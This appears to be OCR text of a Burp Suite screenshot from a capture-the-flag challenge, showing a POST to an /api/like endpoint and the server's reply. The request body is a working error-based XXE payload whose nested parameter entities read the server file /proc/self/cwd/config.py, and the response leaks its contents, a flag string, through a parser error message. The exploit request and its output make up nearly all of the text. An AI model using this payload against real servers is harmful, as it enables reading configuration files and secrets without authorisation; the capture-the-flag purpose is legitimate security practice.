 Request
Pretty Raw Hex \n
1 POST /api/like HTTP/1.1
2 Host: 175.178.148.197:5000
3 Content-Length: 272
4 Accept: application/xml
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
6 Content-Type: application/xml
7 Origin: http://175.178.148.197:5000
8 Referer: http://175.178.148.197:5000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-HK;q=0.8,zh-CN;q=0.7,zh;q=0.6
11 Cookie: session=eyJsb2dpbiI6dHJ1ZX0.YmDQVQ.XDtZokQz966yViM6teda1VnD42Y
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message ANY>
17 <!ENTITY % x SYSTEM "file:///proc/self/cwd/config.py">
18 <!ENTITY % y '
19 <!ENTITY &#x25; z "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;&#x25;x;&#x27;>">
20 &#x25;z;
21 '>
22 %y;
23 ]>
24 <message>233</message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Fri, 22 Apr 2022 06:12:47 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 68
7 Access-Control-Allow-Origin: http://127.0.0.1:5000
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: http://127.0.0.1:5000
10 Access-Control-Allow-Credentials: true
11 Vary: Cookie
12
13 Invalid URI: # T-STAR{welcome.good/start!}
14
15 dsn = , line 3, column 6